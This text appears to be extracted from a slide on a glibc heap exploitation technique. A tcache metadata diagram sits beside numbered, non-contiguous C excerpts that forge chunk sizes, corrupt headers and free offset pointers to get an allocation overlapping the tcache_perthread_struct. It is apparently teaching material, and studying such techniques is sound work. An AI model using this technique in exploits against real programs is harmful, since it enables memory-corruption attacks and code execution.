 chunk(tcache)
prev_size
0x291
tcache
fd
....
uint16_t counts[64]
counts[60~63]
0x0000000000000001
entries[0]
entries[1]
....
tcache_entry *entries[64]
entries[60]
fake_size_lsb
entries[61]
chunk(fake_size_lsb)
prev_size
0x3e1
fake_size_lsb
fd
....
chunk(fake_size_msb)
prev_size
0x3f1
fake_size_msb
fd
....
38 void *_ = NULL;
58 void *fake_size_lsb = malloc(0x3d8);
59 void *fake_size_msb = malloc(0x3e8);
63 free(fake_size_lsb);
64 free(fake_size_msb);
68 void *metadata = (void *)((long)(fake_size_lsb) & ~(0xfff));
76 void *x[7];
77 for (int i = 0; i < 7; i++) {
78 x[i] = malloc(0x88);
79 }
94 void *unsorted_start = malloc(0x88);
96 _ = malloc(0x18);
100 void *unsorted_middle = malloc(0x88);
102 _ = malloc(0x18);
106 void *unsorted_end = malloc(0x88);
108 _ = malloc(0x18);
125 _ = malloc(0xf000);
126 void *end_of_fake = malloc(0x18);
135 *(long *)end_of_fake = 0x10000;
137 *(long *)(end_of_fake+0x8) = 0x20;
156 for (int i = 0; i < 7; i++) {
157 free(x[i]);
158 }
211 *(long*)(unsorted_start-0x18) = 0x31;
219 free(unsorted_start-0x10);
225 *(long*)(unsorted_start-0x8) = 0x91;
240 *(long*)(unsorted_end-0x18) = 0x21;
248 free(unsorted_end-0x10);
253 *(long*)(unsorted_end-0x8) = 0x91;
267 free(unsorted_end);
270 free(unsorted_middle);
273 free(unsorted_start);
313 *(unsigned long *)unsorted_start = (unsigned long)(metadata+0x80);
318 *(unsigned long *)(unsorted_end+0x8) = (unsigned long)(metadata+0x80);
343 void *meta_chunk = malloc(0x288);